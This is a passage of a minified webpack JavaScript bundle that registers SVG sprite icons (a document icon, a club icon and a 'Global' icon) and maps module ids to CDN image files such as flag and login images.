6.53333C3.99902 6.82789 4.2378 7.06667 4.53236 7.06667H11.4657C11.7602 7.06667 11.999 6.82789 11.999 6.53333C11.999 6.23878 11.7602 6 11.4657 6H4.53236ZM3.99902 9.20002C3.99902 8.90547 4.2378 8.66669 4.53236 8.66669H11.4657C11.7602 8.66669 11.999 8.90547 11.999 9.20002C11.999 9.49457 11.7602 9.73335 11.4657 9.73335H4.53236C4.2378 9.73335 3.99902 9.49457 3.99902 9.20002ZM4.53236 11.3334C4.2378 11.3334 3.99902 11.5722 3.99902 11.8667C3.99902 12.1613 4.2378 12.4 4.53236 12.4H9.46569C9.76024 12.4 9.99902 12.1613 9.99902 11.8667C9.99902 11.5722 9.76024 11.3334 9.46569 11.3334H4.53236Z" fill="url(#icon-doc_paint0_linear_8948_32650)" />\n</g>\n<defs>\n<linearGradient id="icon-doc_paint0_linear_8948_32650" x1="1.91016" y1="8.00002" x2="14.0883" y2="8.00002" gradientUnits="userSpaceOnUse">\n<stop stop-color="#E2B271" />\n<stop offset="1" stop-color="#F6D99D" />\n</linearGradient>\n<clipPath id="icon-doc_clip0_8948_32650">\n<rect width="16" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"12bf":function(t,e,i){"use strict";i("ea1e")},"12d4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ua.8a287858.svg"},"13c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gm.5bbf7b74.svg"},"13e2":function(t,e,i){},"146c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-lg-club",use:"icon-lg-club-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-lg-club">\n<path d="M24.8932 8.75771C23.3366 7.35602 21.3917 7.10527 19.2544 7.33257H19.2492L19.1118 7.28927C15.8731 6.38187 12.1173 7.65007 10.0831 9.19067H10.0796L10.0745 9.19608C9.34086 9.32777 8.68625 9.53523 8.1124 9.80944C12.4163 4.99821 21.2474 2.43114 24.8932 8.75771Z" fill="currentColor" />\n<path d="M21.0234 25.4604C18.3499 28.5153 14.029 27.2106 7.20703 19.8636C4.03882 16.4505 4.23125 11.6627 8.11076 9.81002C7.1469 10.8888 6.40982 12.0776 6.0095 13.3061C5.84971 13.7932 5.74148 14.2839 5.69509 14.7782C5.56967 16.0915 6.13664 17.4174 7.16579 18.6153C7.49052 18.9941 7.86334 19.3585 8.27397 19.7085V19.7121C10.2481 22.3603 13.9042 24.1986 16.9178 25.2323C18.428 25.75 19.8111 25.7771 21.0207 25.4632L21.0234 25.4604C21.5852 24.8164 22.0739 23.9814 22.4982 22.9676C22.7628 22.338 23.0618 21.73 23.3779 21.1419C24.6724 20.0315 25.6255 18.5157 26.0881 16.7674C26.1616 17.154 26.2163 17.5315 26.2506 17.8984C26.5289 20.8945 24.471 24.5652 21.0234 25.4604Z" fill="currentColor" />\n<path d="M26.0881 16.7674L26.0874 16.7637H26.0891L26.0881 16.7674Z" fill="currentColor" />\n<path d="M25.113 18.1577C25.113 18.1577 25.1061 18.1704 25.101 18.1776L25.113 18.1577Z" fill="currentColor" />\n<path d="M25.953 11.2654C26.4221 12.8601 26.5097 14.4134 26.2846 15.8385L26.2503 16.0334C27.0836 14.2095 27.3825 12.4488 26.3035 10.5565C25.8809 9.81502 25.4084 9.22332 24.893 8.75969C24.9995 8.9437 25.1026 9.13131 25.1988 9.33156C25.5149 9.97919 25.764 10.6268 25.953 11.2654Z" fill="currentColor" />\n<path d="M23.3024 21.0673L23.3047 21.0649V21.0625L23.3024 21.0673Z" fill="currentColor" />\n<path d="M23.0449 21.5488L23.0464 21.5477V21.5459L23.0449 21.5488Z" fill="currentColor" />\n<path d="M23.0086 21.5766L23.0449 21.5488C22.7999 22.0276 22.589 22.4795 22.4039 22.9205C21.9864 23.9181 21.5036 24.7371 20.9692 25.3577C19.703 25.6806 18.3525 25.6013 16.954 25.1214C12.6106 23.6331 10.231 21.7371 8.99912 20.404C9.05754 20.4455 9.11596 20.487 9.17437 20.5266C9.18125 20.5303 9.18983 20.5357 9.20014 20.5447C9.35649 20.6511 9.51455 20.7539 9.68293 20.8586L9.7276 20.8874C9.90457 20.9975 10.0815 21.1021 10.2568 21.2013L10.2808 21.214C10.4441 21.306 10.621 21.3998 10.8238 21.5044L10.8598 21.5206C11.0385 21.6108 11.2224 21.6992 11.4045 21.7822C11.4131 21.7876 11.4234 21.793 11.4337 21.7967L11.456 21.8075C11.6536 21.8977 11.8529 21.9825 12.0471 22.0618L12.066 22.0709H12.0728C12.2807 22.1556 12.4749 22.2296 12.6621 22.2964C12.681 22.3054 12.6999 22.3108 12.7137 22.3144C12.9113 22.3866 13.1106 22.4533 13.2996 22.511C13.3099 22.5146 13.3219 22.5182 13.3339 22.5218L13.358 22.5291C13.5676 22.5922 13.772 22.6517 13.9679 22.7041L13.9799 22.7149H14.0109C14.2394 22.7762 14.4473 22.8267 14.6414 22.8682L14.6981 22.8808C14.918 22.9277 15.1208 22.9674 15.3166 23.0017L15.3716 23.0125C15.5829 23.0486 15.7943 23.0811 16.0004 23.1081L16.0348 23.1136C16.2341 23.1388 16.4454 23.1605 16.6997 23.1821L16.7564 23.1875C16.9763 23.2038 17.1859 23.2164 17.387 23.2236H17.4419C17.6516 23.2308 17.8766 23.2344 18.112 23.2308C18.2288 23.2272 18.3439 23.2218 18.4573 23.2164L18.4621 23.216C18.4809 23.2143 18.4983 23.2128 18.5158 23.2128L18.5639 23.2092L18.6448 23.2025C18.7009 23.1981 18.7566 23.1936 18.8147 23.1875C18.8439 23.1839 18.8748 23.1803 18.9058 23.1767H18.9212L18.9489 23.1734C19.031 23.1637 19.1144 23.1538 19.1979 23.1424L19.258 23.1334C19.3662 23.119 19.4762 23.1009 19.5896 23.0775C19.6033 23.0757 19.6171 23.0739 19.6308 23.0703C19.6446 23.0685 19.6566 23.0667 19.6738 23.063C19.758 23.0468 19.8404 23.0288 19.9212 23.0089L20.0243 22.9855C20.1067 22.9656 20.1875 22.9458 20.2665 22.9223L20.3078 22.9115L20.3473 22.9007C20.4555 22.87 20.562 22.8358 20.6685 22.8015L20.7064 22.7888C20.7974 22.7582 20.8885 22.7257 20.9795 22.6914L21.0654 22.659C21.0974 22.6466 21.1294 22.6336 21.1609 22.6208L21.2184 22.5976L21.3747 22.5327C21.5792 22.4425 21.7785 22.3451 21.9623 22.2458C21.9812 22.2368 22 22.2261 22.0189 22.2153L22.0327 22.208C22.1083 22.1665 22.1839 22.1232 22.2561 22.0799L22.2819 22.0654L22.2977 22.0564C22.3084 22.0504 22.3191 22.0444 22.3283 22.0384C22.4107 21.9879 22.4932 21.9356 22.5757 21.8814L22.586 21.8742C22.5906 21.8718 22.5945 21.8693 22.5981 21.8669L22.6032 21.8634C22.6959 21.8021 22.7887 21.7389 22.8763 21.6758C22.8849 21.6686 22.9004 21.6577 22.9004 21.6577L22.9193 21.6433C22.9495 21.6217 22.9789 21.5993 23.0086 21.5766Z" fill="currentColor" />\n<path d="M10.5196 9.01183C10.6657 8.99018 10.8117 8.96854 10.9595 8.94328H10.9663C11.1502 8.91261 11.3306 8.88014 11.5127 8.84586L11.5299 8.84226L11.5713 8.83431C11.7364 8.80267 11.9028 8.77077 12.0676 8.73582L12.0917 8.73041C12.2687 8.69433 12.4456 8.65645 12.6226 8.61676L12.657 8.60954C12.8305 8.57166 13.004 8.53197 13.1775 8.49228L13.2256 8.48146C13.3957 8.44179 13.5659 8.40206 13.7342 8.36059L13.7961 8.34616C13.961 8.30647 14.1259 8.26679 14.2892 8.2271L14.6414 8.14231C14.7415 8.11825 14.8414 8.09393 14.9412 8.06965C15.1032 8.03022 15.265 7.99084 15.4266 7.95289L15.4558 7.94568C15.6293 7.90418 15.8045 7.86269 15.9781 7.82301L16.0142 7.81399L16.1073 7.79243C16.2475 7.76 16.3869 7.72773 16.5262 7.69673L16.5622 7.68951L17.1206 7.56864C17.2856 7.53437 17.4505 7.5019 17.6137 7.47123L17.6653 7.46221C17.8268 7.43154 17.99 7.40268 18.1498 7.37562L18.203 7.3666C18.3397 7.34452 18.4763 7.32383 18.6119 7.3033L18.6704 7.29444C15.8458 6.67206 12.5693 7.62998 10.5145 9.01183H10.5196Z" fill="currentColor" />\n<path d="M25.1941 18.2267L25.2009 18.2159L25.1992 18.2177C25.2685 18.1002 25.614 17.494 25.8643 17.0548L25.9294 16.9405C25.5205 18.3512 24.7886 19.605 23.7903 20.6098L23.8058 20.5827L23.8127 20.5701C23.9161 20.3863 24.021 20.2056 24.1233 20.0295L24.1477 19.9874L24.1576 19.9713C24.1589 19.9689 24.1597 19.967 24.1597 19.9657C24.3227 19.6867 24.4877 19.411 24.6507 19.1385L24.7903 18.905L24.8607 18.7877C24.9357 18.6625 25.009 18.539 25.0823 18.4156L25.0831 18.4142L25.0841 18.4125L25.1941 18.2267Z" fill="currentColor" />\n<path d="M25.8538 11.2956C25.6631 10.6498 25.4105 10.0058 25.1064 9.37981C25.0257 9.21024 24.9312 9.03525 24.8126 8.8296C23.5601 7.70571 21.9451 7.2475 19.7597 7.39904C19.7614 7.39904 19.7648 7.40083 19.7682 7.40264C19.7808 7.40744 19.7919 7.41226 19.803 7.41707L19.8198 7.42429L19.831 7.4287C19.8551 7.43811 19.8802 7.44789 19.904 7.46037C19.9864 7.49645 20.0724 7.53614 20.1583 7.57763C20.1696 7.58359 20.1784 7.58791 20.1862 7.59179L20.2046 7.60108L20.2373 7.61732C20.3576 7.67865 20.4624 7.73638 20.5603 7.79231L20.7459 7.90415C20.7922 7.93121 20.8369 7.95827 20.8816 7.98894L20.9034 8.00332C20.942 8.02879 20.9797 8.05359 21.0173 8.08094C21.0603 8.1093 21.1024 8.13858 21.1448 8.16813L21.196 8.20361C21.2155 8.21804 21.235 8.23214 21.2543 8.24605C21.2808 8.26521 21.3068 8.28402 21.3317 8.30283L21.349 8.31575C21.403 8.35626 21.4557 8.39572 21.507 8.43813C21.5366 8.46052 21.567 8.48548 21.5977 8.51065L21.6393 8.54457C21.6805 8.57884 21.7217 8.61312 21.763 8.6492L21.8111 8.68889C21.854 8.72497 21.897 8.76285 21.9382 8.80073C21.9966 8.85305 22.0568 8.90717 22.1135 8.96309L22.2269 9.06953C22.3007 9.14169 22.3712 9.21384 22.4433 9.28781C22.4622 9.30765 22.4829 9.3275 22.5035 9.34734C22.5997 9.45017 22.689 9.54758 22.7767 9.6468C22.811 9.68468 22.8454 9.72437 22.878 9.76406L22.8917 9.77979C22.9409 9.83646 22.9927 9.89602 23.043 9.95709C23.0667 9.98515 23.0892 10.0132 23.1126 10.0424L23.1237 10.0563L23.1529 10.0924C23.2028 10.1537 23.2526 10.2169 23.3007 10.28L23.421 10.4406L23.5498 10.6137L23.8917 11.108C23.9244 11.1585 23.957 11.2091 23.9897 11.2578L24.1185 11.4634C24.1735 11.5518 24.2302 11.6456 24.2835 11.7358C24.2989 11.7611 24.3144 11.7863 24.3281 11.8116L24.3487 11.835V11.8495C24.414 11.9595 24.4759 12.0714 24.5377 12.185C24.5479 12.2024 24.5572 12.2208 24.5662 12.2388L24.5755 12.2572L24.6425 12.3834C24.658 12.4132 24.6734 12.4425 24.6889 12.4717C24.7043 12.5011 24.7198 12.5304 24.7353 12.5602L24.768 12.6252C24.7834 12.6558 24.7989 12.6865 24.8143 12.7154L24.8192 12.7253C24.8447 12.7771 24.8672 12.8229 24.8882 12.8687C24.8951 12.8813 24.9054 12.9012 24.914 12.921L24.9226 12.9409C24.95 12.9984 24.9759 13.0529 25.0016 13.1104L25.0021 13.1116C25.0346 13.1833 25.0671 13.2552 25.1013 13.3269L25.1769 13.4947L25.1774 13.4958C25.2098 13.5712 25.2423 13.6466 25.2714 13.7202L25.4329 14.1225L25.4404 14.1424C25.4476 14.1615 25.4544 14.1794 25.4621 14.1983C25.4724 14.2235 25.4827 14.2506 25.4913 14.2758C25.5222 14.3588 25.5531 14.4436 25.5823 14.5266L25.5978 14.5681C25.6049 14.5916 25.6128 14.6125 25.6203 14.6327L25.6305 14.6601L25.6614 14.7524L25.6625 14.7557C25.6957 14.8544 25.7281 14.9511 25.7593 15.0479L25.7679 15.0768C25.7782 15.1129 25.7885 15.149 25.8005 15.185L25.8143 15.2301C25.8225 15.258 25.8309 15.2856 25.8393 15.313C25.852 15.3546 25.8648 15.3963 25.8761 15.4376L25.8934 15.4988C25.9029 15.5325 25.9122 15.5653 25.9208 15.5981L25.9328 15.6432C25.95 15.7046 25.9672 15.7659 25.9827 15.8272C25.9981 15.8832 26.0119 15.9391 26.0256 15.9968L26.0497 16.0942C26.0542 16.1117 26.0584 16.1296 26.0626 16.1473L26.063 16.1489C26.0681 16.1707 26.0733 16.1927 26.0789 16.2133C26.084 16.2404 26.0892 16.2638 26.0961 16.2873C26.1091 16.229 26.1204 16.1699 26.1318 16.1105L26.1476 16.0293L26.1837 15.8254C26.4156 14.3534 26.3057 12.8326 25.8555 11.3029L25.8538 11.2956Z" fill="currentColor" />\n<path d="M7.69164 19.0241L7.69679 19.0223L7.68187 19.0073C7.6422 18.9389 7.60273 18.8706 7.56621 18.8022L7.4322 18.546C7.4219 18.5226 7.41159 18.5027 7.40128 18.4829C7.39699 18.473 7.39228 18.4631 7.38756 18.4532C7.38284 18.4433 7.37807 18.4333 7.37378 18.4234L7.30849 18.2845L7.29108 18.2439C7.27724 18.2118 7.26451 18.1823 7.25351 18.1528L7.24321 18.1275C7.22602 18.0896 7.21057 18.0518 7.1951 18.0121C7.18656 17.9905 7.17787 17.9686 7.16933 17.9453L7.09373 17.7415C7.08342 17.7126 7.07464 17.6837 7.06586 17.6549C7.06147 17.6405 7.05708 17.626 7.0525 17.6116L7.03704 17.5647C7.02501 17.5304 7.0147 17.4961 7.0044 17.46L7.00285 17.4549C6.9929 17.4218 6.98155 17.3841 6.97175 17.3464L6.96659 17.3266L6.96223 17.3092C6.95735 17.2898 6.95303 17.2726 6.94769 17.2544L6.94394 17.2407C6.93837 17.2205 6.93301 17.2011 6.9288 17.1804C6.92139 17.1555 6.91526 17.128 6.9093 17.1012L6.90646 17.0884L6.88584 16.9946C6.88241 16.9775 6.87854 16.9608 6.87468 16.9441C6.87081 16.9274 6.86694 16.9107 6.86351 16.8936C6.85899 16.8746 6.85579 16.8543 6.85276 16.8349L6.85148 16.8268C6.84976 16.8151 6.84761 16.8038 6.84547 16.7926C6.84332 16.7813 6.84117 16.77 6.83945 16.7583C6.83278 16.7244 6.82754 16.6913 6.82235 16.6585C6.81952 16.6406 6.81671 16.6228 6.81368 16.605C6.8068 16.5599 6.79993 16.513 6.79478 16.4642L6.77588 16.3127C6.77498 16.2985 6.77361 16.2854 6.77227 16.2724C6.77104 16.2606 6.76983 16.249 6.76901 16.2369L6.76385 16.1684C6.7587 16.1161 6.75526 16.0638 6.75355 16.0114C6.75011 15.9663 6.74839 15.9212 6.74839 15.8743V15.8527L6.74823 15.8482C6.74656 15.8011 6.74496 15.7556 6.74496 15.7084V15.5605C6.74496 15.51 6.74496 15.4558 6.75011 15.3999C6.75011 15.3601 6.75327 15.3187 6.75656 15.2757L6.75699 15.27V15.252C6.76015 15.2022 6.76475 15.154 6.76948 15.1044L6.77072 15.0914V15.0788L6.78619 14.9363C6.79306 14.8822 6.79994 14.828 6.80681 14.7721C6.81015 14.7405 6.81494 14.7082 6.81976 14.6756C6.82238 14.6579 6.82501 14.6401 6.82742 14.6224L6.85663 14.4546C6.8635 14.4239 6.86866 14.3969 6.87382 14.3698L6.89271 14.2742C6.90302 14.2255 6.91333 14.1768 6.92536 14.1281C6.93735 14.0759 6.94945 14.0233 6.96315 13.9711L6.97219 13.9361C6.97793 13.9136 6.98393 13.89 6.99065 13.8665L7.02329 13.7474L7.05422 13.641C7.06453 13.6049 7.07656 13.5652 7.0903 13.5274L7.11435 13.4552L7.12465 13.4245L7.18994 13.2351C7.19498 13.2208 7.20031 13.2064 7.2057 13.1919C7.21318 13.1718 7.22075 13.1515 7.22775 13.1305L7.24442 13.0863C7.25898 13.0475 7.27339 13.0092 7.2896 12.9699C7.30716 12.9245 7.32685 12.8791 7.34615 12.8346L7.36176 12.7986L7.36691 12.7877C7.38753 12.7354 7.41158 12.6813 7.43563 12.6272C7.45625 12.5767 7.48203 12.5225 7.5078 12.4702L7.52154 12.4414L7.53709 12.4072C7.55616 12.3651 7.57592 12.3215 7.59886 12.279C7.61088 12.2537 7.62119 12.2321 7.63322 12.2086L7.71569 12.0499L7.71624 12.0488C7.73665 12.0095 7.75714 11.9701 7.77755 11.929C7.79358 11.8982 7.81169 11.8662 7.82945 11.8349L7.84455 11.8082L7.97512 11.5754C7.98885 11.5529 8.00216 11.5304 8.01546 11.5079C8.02878 11.4853 8.04213 11.4627 8.05588 11.4402L8.09711 11.3716C8.11414 11.3448 8.12947 11.3197 8.14479 11.2947L8.19161 11.2165C8.20186 11.201 8.21187 11.1855 8.22182 11.1701C8.23856 11.1443 8.25513 11.1187 8.27236 11.0938L8.34452 10.9837C8.37199 10.9405 8.40118 10.8972 8.43036 10.854C8.46816 10.798 8.50774 10.742 8.54726 10.6861L8.68643 10.4876C8.77577 10.365 8.86682 10.2405 8.96132 10.116C9.00252 10.062 9.04887 10.0079 9.09522 9.95381C9.09879 9.94911 9.10343 9.94379 9.10814 9.93837C9.11248 9.93338 9.117 9.92819 9.12111 9.923L9.13313 9.91037C9.17437 9.86347 9.21561 9.81837 9.26028 9.77147L9.28777 9.7426C9.33768 9.6902 9.39081 9.63948 9.44561 9.58718L9.45099 9.58205L9.49737 9.53875C9.54376 9.49546 9.59015 9.45396 9.63998 9.41247C9.64363 9.4096 9.64728 9.40621 9.65119 9.40259C9.65464 9.3994 9.65829 9.39601 9.66231 9.39263C9.1297 9.5153 8.63144 9.68487 8.17786 9.89955C7.19166 11.0054 6.49755 12.1635 6.11441 13.3397C5.95463 13.8304 5.84981 14.3175 5.80514 14.7865C5.69003 16.0078 6.18829 17.3049 7.24836 18.5388C7.38319 18.6961 7.52769 18.8517 7.68187 19.0073L7.69164 19.0241Z" fill="currentColor" />\n<path d="M20.6598 17.345C20.5842 17.1033 20.3317 16.9698 20.098 17.0492L17.7322 17.8519C17.4985 17.9313 17.3714 18.1911 17.447 18.4346L17.5707 18.8297C17.6463 19.0714 17.8988 19.2049 18.1325 19.1256L20.4983 18.3228C20.732 18.2434 20.8591 17.9836 20.7835 17.7401L20.6598 17.345Z" fill="currentColor" />\n<path d="M20.2487 16.0429C20.326 16.2846 20.1989 16.5462 19.9652 16.6256L17.5994 17.4283C17.3657 17.5059 17.1131 17.3742 17.0375 17.1325L16.9121 16.7374C16.8365 16.4939 16.9637 16.2341 17.1973 16.1547L19.5632 15.3519C19.7968 15.2726 20.0494 15.4061 20.125 15.6478L20.2487 16.0429Z" fill="currentColor" />\n<path d="M18.218 15.3404L17.8159 14.0686L16.6613 14.4601C16.4277 14.5395 16.3005 14.7992 16.3761 15.0428L16.4998 15.4378C16.5754 15.6796 16.828 15.8131 17.06 15.7319L18.2145 15.3404H18.218Z" fill="currentColor" />\n<path d="M17.2834 12.3738L17.6837 13.6456V13.6474L16.5291 14.0388C16.2955 14.1182 16.0446 13.9847 15.9673 13.743L15.8436 13.3479C15.768 13.1044 15.8951 12.8446 16.1288 12.7652L17.2834 12.3738Z" fill="currentColor" />\n<path d="M14.5362 18.2523L12.0724 17.8879C11.8301 17.8518 11.6034 18.0268 11.569 18.2794L11.5123 18.6907C11.4779 18.9433 11.6463 19.176 11.8903 19.2121L14.354 19.5765C14.598 19.6125 14.8231 19.4375 14.8575 19.185L14.9142 18.7737C14.9485 18.5211 14.7801 18.2884 14.5362 18.2523Z" fill="currentColor" />\n<path d="M12.3145 16.1215L14.7783 16.4859C15.0223 16.522 15.1906 16.7547 15.1563 17.0072L15.0996 17.4185C15.0652 17.6711 14.8402 17.8461 14.5962 17.81L12.1324 17.4456C11.8884 17.4095 11.7201 17.1768 11.7544 16.9242L11.8111 16.5129C11.8455 16.2604 12.0706 16.0854 12.3145 16.1215Z" fill="currentColor" />\n<path d="M15.0223 14.7175L13.8196 14.5389L13.6375 15.863L14.8402 16.0416C15.0825 16.0777 15.3092 15.9027 15.3436 15.6501L15.4003 15.2388C15.4347 14.9863 15.2663 14.7517 15.0223 14.7175Z" fill="currentColor" />\n<path d="M14.0623 12.7724L15.265 12.951V12.9528C15.509 12.9889 15.6774 13.2216 15.643 13.4742L15.5863 13.8855C15.5519 14.138 15.3269 14.313 15.0829 14.2769L13.8802 14.0983L14.0623 12.7724Z" fill="currentColor" />\n<path d="M12.2994 12.962L11.9987 15.1557C11.9643 15.4082 12.1327 15.6409 12.3767 15.677L13.2134 15.8015L13.6979 12.2837C13.7323 12.0312 13.5639 11.7984 13.3199 11.7624L10.516 11.3475C9.09852 11.1382 8.9353 12.9476 8.9353 12.9476L8.83909 13.6493L7.22749 13.4527C7.22234 13.4689 7.21718 13.4852 7.21031 13.5014C7.19141 13.5591 7.17252 13.6169 7.15534 13.6746C7.1399 13.7268 7.12439 13.7793 7.11066 13.8297C7.09531 13.8871 7.07995 13.9426 7.0646 13.9981L7.06427 13.9993C7.05058 14.0514 7.0386 14.1017 7.02662 14.1521C7.01287 14.208 7.0007 14.2645 6.98867 14.3204C6.97836 14.3709 6.96806 14.4214 6.95947 14.472C6.94916 14.5261 6.93885 14.582 6.93026 14.6361C6.92167 14.6866 6.9148 14.7371 6.90793 14.7877L6.88731 14.95L6.87184 15.0997C6.86669 15.1539 6.86325 15.2062 6.85981 15.2585C6.8581 15.2828 6.85681 15.3072 6.85552 15.3316C6.85423 15.3559 6.85294 15.3803 6.85123 15.4046L6.84607 15.5616V15.7077C6.84607 15.76 6.84607 15.8105 6.84951 15.8628C6.84951 15.8956 6.85106 15.9275 6.8526 15.9591C6.85335 15.9746 6.8541 15.99 6.85467 16.0053L6.86497 16.1569C6.86839 16.2035 6.87187 16.2509 6.87699 16.2976C6.87974 16.3245 6.88298 16.3515 6.88619 16.3782C6.88899 16.4015 6.89178 16.4246 6.89418 16.4473C6.89933 16.4942 6.9062 16.5411 6.91308 16.5862C6.91995 16.6349 6.92854 16.6854 6.93713 16.7341C6.94015 16.75 6.94296 16.7661 6.94578 16.7822C6.95098 16.812 6.95622 16.842 6.9629 16.8713C6.97321 16.92 6.98352 16.9687 6.99383 17.0156L7.02476 17.1509C7.03152 17.1783 7.03883 17.2051 7.04607 17.2317C7.0517 17.2523 7.05729 17.2729 7.06255 17.2934C7.07458 17.3385 7.08661 17.3818 7.10036 17.4269C7.11409 17.4737 7.12954 17.5206 7.14499 17.5675C7.15874 17.6108 7.17252 17.6542 7.18798 17.6975C7.19829 17.7288 7.21013 17.76 7.22197 17.7913C7.22788 17.8069 7.2338 17.8226 7.23952 17.8382C7.25499 17.8815 7.27044 17.923 7.28762 17.9663C7.30652 18.0132 7.32543 18.0583 7.34604 18.1052C7.36323 18.1467 7.38041 18.1882 7.39931 18.2297C7.41992 18.2765 7.44225 18.3216 7.46459 18.3667C7.47404 18.3866 7.4835 18.4069 7.49295 18.4272C7.50239 18.4475 7.51184 18.4678 7.52129 18.4876L7.53984 18.524C7.5578 18.5594 7.57603 18.5953 7.59517 18.6301C7.59718 18.6344 7.59945 18.6386 7.60178 18.6429C7.60542 18.6497 7.6092 18.6567 7.61235 18.6644L11.0331 19.0829L11.8836 12.8989L12.2959 12.9602L12.2994 12.962Z" fill="currentColor" />\n<path d="M26.0227 16.4452C26.0261 16.4596 26.0296 16.4741 26.0321 16.4885L26.039 16.4939C26.0409 16.5008 26.0422 16.5082 26.0436 16.5158C26.0448 16.5222 26.046 16.5288 26.0476 16.5354L25.8706 16.5913H25.8672L21.3262 18.0471L19.4535 12.112L19.0566 12.2455L19.7215 14.3508C19.7971 14.5925 19.6682 14.8541 19.4363 14.9317L18.6322 15.2041L17.567 11.827C17.4897 11.5853 17.6185 11.3255 17.8505 11.2461L20.5428 10.3315C21.9018 9.86968 22.3657 11.6232 22.3657 11.6232L22.577 12.296L24.1559 11.7278C24.1696 11.7493 24.1835 11.7712 24.1955 11.7927C24.2081 11.8132 24.2192 11.832 24.2302 11.8509C24.2358 11.8603 24.2413 11.8697 24.247 11.8793V11.8829C24.3157 12.0002 24.3827 12.1193 24.448 12.2401C24.4601 12.2618 24.4721 12.2852 24.4824 12.3069C24.4884 12.3177 24.4944 12.329 24.5004 12.3402C24.5064 12.3515 24.5125 12.3628 24.5185 12.3736C24.5614 12.453 24.6027 12.5306 24.6439 12.6099C24.6697 12.6623 24.6954 12.7146 24.7229 12.7669C24.7278 12.7768 24.7327 12.7866 24.7376 12.7964C24.7567 12.8348 24.7756 12.8727 24.7934 12.913C24.8037 12.9319 24.812 12.9498 24.8206 12.9682C24.8235 12.9744 24.8264 12.9806 24.8295 12.987C24.8423 13.0149 24.8552 13.0424 24.8681 13.07C24.881 13.0975 24.8939 13.125 24.9068 13.1529C24.9411 13.2251 24.9738 13.2954 25.0064 13.3694C25.0193 13.3974 25.0318 13.4253 25.0442 13.4533C25.0567 13.4813 25.0691 13.5092 25.082 13.5372C25.0923 13.5618 25.1028 13.5865 25.1133 13.6111C25.1343 13.6604 25.1553 13.7098 25.1748 13.7591C25.1971 13.815 25.2195 13.8691 25.2418 13.9232C25.2573 13.9629 25.2727 14.0022 25.2882 14.0414C25.3037 14.0806 25.3191 14.1199 25.3346 14.1596C25.3432 14.1848 25.353 14.2096 25.3629 14.2344C25.3728 14.2592 25.3827 14.284 25.3913 14.3093C25.4291 14.4067 25.4634 14.5041 25.4978 14.6015C25.5081 14.634 25.5201 14.6665 25.5322 14.6971C25.5751 14.8252 25.6164 14.9515 25.6576 15.0796C25.6696 15.1247 25.6834 15.1716 25.6988 15.2167C25.7246 15.2997 25.7504 15.3827 25.7744 15.4656C25.7812 15.4893 25.7876 15.513 25.794 15.5366C25.8022 15.5668 25.8104 15.5968 25.8191 15.6262C25.8265 15.6536 25.8342 15.6807 25.8419 15.7078C25.8554 15.7556 25.8689 15.8033 25.8809 15.8517C25.8878 15.8797 25.8947 15.9072 25.9016 15.9347C25.9084 15.9622 25.9153 15.9897 25.9222 16.0177C25.9411 16.0916 25.9583 16.1638 25.9754 16.2359C25.9814 16.2639 25.9879 16.2914 25.9943 16.3189C26.0008 16.3464 26.0072 16.3739 26.0132 16.4019C26.0158 16.4163 26.0192 16.4308 26.0227 16.4452Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"147d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/login.22f98b87.png"},"14e9":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Global",use:"icon-Global-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-Global">\n    <title>Global</title>\n    <g id="icon-Global_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-Global_Global" transform="translate(-2.000000, -4.000000)">\n            <g transform="translate(2.000000, 4.000000)">\n                <rect id="icon-Global_矩形" fill="#496EFF" x="0" y="0" width="20" height="16" rx="1" />\n                <g id="icon-Global_global" transform="translate(4.000000, 2.000000)" fill-rule="nonzero">\n                    <rect id="icon-Global_矩形" fill="#018FFF" opacity="0" x="0" y="0" width="12" height="12" />\n                    <path d="M6,1 C3.23828125,1 1,3.23828125 1,6 C1,8.76171875 3.23828125,11 6,11 C8.76171875,11 11,8.76171875 11,6 C11,3.23828125 8.76171875,1 6,1 Z M4.296875,10.03125 C3.77636719,9.81054688 3.30761719,9.49511719 2.90625,9.09375 C2.50390625,8.69140625 2.18847656,8.22363281 1.96875,7.703125 C1.74023438,7.1640625 1.625,6.59082031 1.625,6 C1.625,5.71679688 1.65136719,5.4375 1.70410156,5.16503906 C1.76757812,5.18945313 1.83886719,5.203125 1.90820312,5.203125 C2.00292969,5.203125 2.09667969,5.1796875 2.17285156,5.12890625 C2.25097656,5.07714844 2.34179688,5.04980469 2.43164062,5.04980469 C2.50878906,5.04980469 2.5859375,5.0703125 2.65429688,5.11230469 C2.73339844,5.16113281 2.7890625,5.22558594 2.7890625,5.33496094 C2.7890625,6.13183594 2.81640625,6.98242188 3.54003906,6.99414062 C3.56152344,6.99414062 3.94238281,7.13964844 4.12402344,7.61230469 C4.14550781,7.66699219 4.18652344,7.68457031 4.24316406,7.68457031 C4.35546875,7.68457031 4.52636719,7.61230469 4.70800781,7.61230469 C4.84375,7.61230469 4.70800781,7.84277344 4.70800781,8.33984375 C4.70898438,8.83203125 5.77539063,9.59472656 5.77539063,9.59472656 C5.76953125,9.90722656 5.78417969,10.1660156 5.80761719,10.3701172 C5.28515625,10.3486328 4.77734375,10.234375 4.296875,10.03125 Z M9.09375,9.09375 C8.69140625,9.49609375 8.22363281,9.81152344 7.703125,10.03125 C7.46484375,10.1318359 7.22070312,10.2109375 6.97070312,10.2666016 C6.95605469,10.2636719 6.93945312,10.2626953 6.921875,10.2626953 C6.88769531,10.2626953 6.84863281,10.2675781 6.8046875,10.2792969 C6.95605469,9.63964844 7.02832031,9.27929688 7.34082031,9.0078125 C7.77050781,8.63476562 7.43554688,8.22265625 7.10644531,8.22265625 C7.08789062,8.22265625 7.06835938,8.22363281 7.04980469,8.2265625 C7.03515625,8.22851562 7.02246094,8.22949219 7.01074219,8.22949219 C6.79394531,8.22949219 6.9375,7.88867187 6.70703125,7.86914062 C6.46484375,7.84863281 6.14746094,7.3671875 5.79492188,7.20019531 C5.609375,7.11230469 